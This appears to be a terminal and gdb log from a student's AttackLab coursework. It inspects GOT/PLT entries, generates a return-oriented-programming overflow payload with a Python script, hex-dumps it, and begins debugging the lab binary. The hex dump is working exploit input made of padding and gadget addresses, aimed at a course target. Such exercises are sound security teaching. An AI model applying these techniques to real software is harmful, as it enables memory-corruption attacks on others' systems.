 (gdb) x/wx 0x60205f
0x60205f <memmove@got.plt+7>:   0x4016e600
(gdb) x/i 0x401a4c
   0x401a4c <_fini+8>:  ret
(gdb) x/i 0x4016e0
   0x4016e0 <exit@plt>:
    jmp    QWORD PTR [rip+0x20097a]        # 0x602060 <exit@got.plt>
(gdb) exit
A debugging session is active.

        Inferior 1 [process 10638] will be killed.

Quit anyway? (y or n) y
provencep@LAPTOP-5TNJK0AC ~/../../attack main > cd ~/ICS2026/AttackLab
provencep@LAPTOP-5TNJK0AC ~/../../AttackLab main > code payload_rop.py
provencep@LAPTOP-5TNJK0AC ~/../../AttackLab main > python3 payload_rop.py > /tmp/attacklab-rop.in
provencep@LAPTOP-5TNJK0AC ~/../../AttackLab main > xxd -g 1 /tmp/attacklab-rop.in
00000000: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00000010: 42 42 42 42 42 42 42 42 2a 1a 40 00 00 00 00 00  BBBBBBBB*.@.....
00000020: 00 20 60 00 00 00 00 00 00 00 00 00 00 00 00 00  . `.............
00000030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
00000040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
00000050: 72 1a 40 00 00 00 00 00 04 00 00 00 00 00 00 00  r.@.............
00000060: 78 19 40 00 00 00 00 00 72 1a 40 00 00 00 00 00  x.@.....r.@.....
00000070: 00 00 00 00 00 00 00 00 4c 1a 40 00 00 00 00 00  ........L.@.....
00000080: e0 16 40 00 00 00 00 00 0a                       ..@......
provencep@LAPTOP-5TNJK0AC ~/../../AttackLab main > cd ~/ICS2026/AttackLab/attack
provencep@LAPTOP-5TNJK0AC ~/../../attack main > gdb -q ./dark-calc-nx
Reading symbols from ./dark-calc-nx...

This GDB supports auto-downloading debuginfo from the following URLs:
  <https://debuginfod.ubuntu.com>
Enable debuginfod for this session? (y or [n]) y
Debuginfod has been enabled.
To make this setting permanent, add 'set debuginfod enabled on' to .gdbinit.
(No debugging symbols found in ./dark-calc-nx)
(gdb) set pagination off
(gdb) set disable-randomization off
(gdb) break *0x401978
Breakpoint 1 at 0x401978